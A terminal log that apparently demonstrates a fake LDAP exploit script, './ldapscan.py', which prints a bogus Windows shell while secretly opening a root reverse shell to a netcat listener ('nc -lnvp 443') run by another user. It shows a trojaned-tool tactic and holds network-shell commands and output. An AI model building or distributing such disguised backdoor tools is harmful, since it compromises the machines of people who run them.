 (CNoEvil) root@1984:~/CNoEvil# ip -c -br a; ./ldapscan.py -e 10.10.10.1
lo UNKNOWN 127.0.0.1/8
host0@if6 UP 169.254.68.152/16 metric 2048 172.20.10.50/24
wg0 DOWN
[+] Initiating LDAP exploitation...
[+] Exploiting target: 10.10.10.1
[+] LDAP running on port 389
[+] Connected to LDAP Server successfully! Exploitation in progress...
[!] This might take a moment...DO NOT press any key until prompted!
[+] Shell landed on target! Spawning shell...
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\System32>
[-] Host terminated the connection unexpectedly
(CNoEvil) root@1984:~/CNoEvil#
x0rw3ll@1984:~$ ip -c -br a; nc -lnvp 443
lo UNKNOWN 127.0.0.1/8
eth0 DOWN
wg0 DOWN
wlan0 UP 192.168.0.150/24 metric 1024
ve-1984-8bb_Los@if2 UP 172.20.10.1/24
Listening on 0.0.0.0 443
Connection received on 172.20.10.50 59722
root@1984:~/CNoEvil# ip -c -br a
ip -c -br a
lo UNKNOWN 127.0.0.1/8
host0@if6 UP 169.254.68.152/16 metric 2048 172.20.10.50/24
wg0 DOWN
root@1984:~/CNoEvil# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1984:~/CNoEvil#